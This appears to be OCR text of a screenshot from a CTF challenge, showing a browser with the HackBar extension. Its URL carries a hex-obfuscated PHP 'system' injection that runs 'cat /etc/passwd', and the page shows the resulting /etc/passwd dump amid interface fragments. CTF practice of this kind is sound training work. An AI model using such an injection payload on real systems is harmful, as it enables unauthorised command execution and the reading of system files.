 PolarD&N CTF
http://c32cbc49-7f69-4dbb-ac4f-
http://c32cbc49-7f69-4dbb-ac4f-
连连看
f442b6de-a2fb-4a44-b1ad-a4f7d3f1d130.node5.buuoj.cn/?file="\x73\x79\x73\x74\x65
70%
火狐官方站点
新手上路
常用网址
京东商城
火狐浏览器&burpsui...
FoxyProxy 添加代理
http://43.249.195.13...
http://43.249.195.13...
移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:
33:33:www-data:/var/www:/usr/sbin/nologin backup:x:
34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-timesync:x:
奇安信攻防社区
100:102:systemd Time Synchronization,,,:/run/systemd:/bin/
false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/
bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/
run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/
false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:106:110:MySQL Server,,,:/nonexistent:/bin/false
查看器
控制台
调试器
网络
性能
样式编辑器
内存
存储
无障碍环境
应用程序
HackBar
Max HacKBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://f442b6de-a2fb-4a44-b1ad-a4f7d3f1d130.node5.buuoj.cn/?
file="\x73\x79\x73\x74\x65\x6d"("cat /etc/passwd");
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All